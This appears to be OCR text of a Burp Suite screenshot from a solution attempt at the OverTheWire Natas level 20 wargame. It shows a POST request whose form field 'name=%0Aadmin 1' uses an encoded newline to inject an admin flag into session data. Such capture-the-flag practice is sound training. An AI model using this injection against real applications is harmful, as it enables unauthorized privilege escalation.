 1 2 3 4
1.00 GHz
powersave
(genmon)XXX
23:43
156.57 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
12 × +
Send Cancel < >
Target: http://natas20.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 5
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=
15 Connection: keep-alive
16
17 name=%0Aadmin 1
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 14
Inspector
Notes
Ready
Event log (10) All issues
Memory: 665.3MB